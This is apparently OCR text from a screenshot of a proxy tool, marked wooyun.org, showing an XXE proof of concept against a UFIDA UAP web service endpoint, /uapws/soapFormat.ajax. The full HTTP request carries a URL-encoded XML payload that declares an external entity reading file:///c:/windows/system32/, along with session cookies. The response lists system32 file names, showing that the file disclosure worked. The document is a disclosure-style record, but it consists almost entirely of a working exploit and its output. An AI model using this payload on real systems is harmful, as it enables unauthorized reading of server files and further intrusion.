 1 × ...
Go Cancel < | ▾ > | ▾ Target: http://bap.ufida.com ?
Request
Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: bap.ufida.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bap.ufida.com/uapws/
Content-Length: 412
Cookie: JSESSIONID=EA67DBBB5D777D6914605E0BBF7D49FB.server;
SaveStateCookie=Server%2Cuap%2Cnc.itf.ses.DataPowerService%2Cnc.itf.ses.D
ataPowerService%3ADataPowerServicePortType;
JSESSIONID=B9417F29DF4298BD1E65F4B6C31100AF.server
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
msg=<!DOCTYPE%20foo%20[<!ENTITY%20xxeltwo%20SYSTEM%20"file:///c:/windows/
system32/">%20]><soap%3aEnvelope%20xmlns%3asoap%3d"http%3a%2f%2fschemas.x
mlsoap.org%2fsoap%2fenvelope%2f"><soap%3aBody><soap%3aFault><faultcode>so
ap%3aServer%26xxeltwo%3b<%2ffaultcode><faultstring>java.lang.RuntimeExcep
tion%3a%20can%20not%20find%20datasource%3a%20%3f<%2ffaultstring><%2fsoap%
3aFault><%2fsoap%3aBody><%2fsoap%3aEnvelope>%0a
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
ARP.EXE
ar-SA
aspperf.dll
asycfilt.dll
at.exe
AtBroker.exe
atl.dll
atl110.dll
atmfd.dll
atmlib.dll
attrib.exe
AudioEng.dll
AUDIOKSE.dll
AudioSes.dll
AuditNativeSnapIn.dll
auditpol.exe
AuditPolicyGPInterop.dll
auditpolmsg.dll
authfwcfg.dll
AuthFWGP.dll
AuthFWSnapin.dll
AuthFWWizFwk.dll
authserv.mib
authui.dll
authz.dll
autochk.exe
autoconv.exe
autofmt.exe
autoplay.dll
AuxiliaryDisplayApi.dll
avicap32.dll
avifil32.dll
? < + > Type a search term 0 matches
www.wooyun.org